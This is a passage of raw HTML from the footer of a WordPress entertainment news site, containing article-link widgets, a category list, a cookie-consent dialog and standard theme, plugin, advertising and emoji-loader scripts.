				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_60982_5_696987a0520db .jeg_block_heading_8 .jeg_block_title span, .jnews_module_60982_5_696987a0520db .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_60982_5_696987a0520db = {"header_icon":"","first_title":"Editors Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,795)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,488)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,249)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (12)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,193)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,447)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,602)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,522)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,395)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,169)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,491)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-18"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_60982_6_696987a05350e  normal " data-unique="jnews_module_60982_6_696987a05350e">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Readers Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" title="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/eduard-delputte-08pUrFvC2lw-unsplash-1-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/">Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="When Customers Create More Customers: Creating Superfans : Social Media Examiner" title="When Customers Create More Customers: Creating Superfans : Social Media Examiner" decoding="async" loading="lazy" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/SMMP_701_1aSECONDARY-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/">When Customers Create More Customers: Creating Superfans : Social Media Examiner</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Infamously Bad TV Series Finales That Are Actually Good" title="Infamously Bad TV Series Finales That Are Actually Good" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-bad-tv-finales.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/">Infamously Bad TV Series Finales That Are Actually Good</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_60982_6_696987a05350e .jeg_block_heading_8 .jeg_block_title span, .jnews_module_60982_6_696987a05350e .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_60982_6_696987a05350e = {"header_icon":"","first_title":"Readers Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417"><a href="https://influencerworlddaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://influencerworlddaily.com/category/business-2/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://influencerworlddaily.com/category/music-2/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://influencerworlddaily.com/category/film/">Film</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4483"><a href="https://influencerworlddaily.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://influencerworlddaily.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490"><a href="https://influencerworlddaily.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://influencerworlddaily.com/about/">About</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE START--->
<script data-cfasync="false" language="javascript" async referrerpolicy="no-referrer-when-downgrade" src="https://udmserve.net/udm/img.fetch?sid=19195;tid=1;dt=6;"></script>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE END---></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php","fb_share_nonce":"086ae1e9a3"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"60982","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"influencerworlddaily.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influencerworlddaily.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influencerworlddaily.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
